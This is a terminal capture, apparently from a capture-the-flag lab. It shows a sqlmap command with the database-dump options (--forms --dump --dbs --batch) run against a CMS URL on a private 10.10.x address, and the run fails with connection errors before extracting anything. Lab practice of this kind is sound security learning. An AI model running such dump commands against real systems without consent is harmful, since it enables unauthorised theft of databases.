 fatalfuric@Sholehhh:~/Desktop/ignite$ sqlmap -u http://10.10.162.4/fuel/permissions/items --forms --dump --dbs --batch
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.4.8#stable}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
nsible for any misuse or damage caused by this program
[*] starting @ 15:19:36 /2020-09-06/
[15:19:36] [INFO] testing connection to the target URL
got a 302 redirect to 'http://10.10.162.4/fuel/login/5a6e566c624339775a584a7461584e7a61573975637939706447567463773d3d'. Do you want to follow? [Y/n] Y
you have not declared cookie(s), while server wants to set its own ('ci_session=ohqsss9btfp...6tt3shdbfj'). Do you want to use those [Y/n] Y
[15:19:39] [INFO] searching for forms
[15:19:40] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[15:19:42] [CRITICAL] unable to connect to the target URL
[15:19:42] [CRITICAL] can't parse forms as the page content appears to be blank
[*] ending @ 15:19:42 /2020-09-06/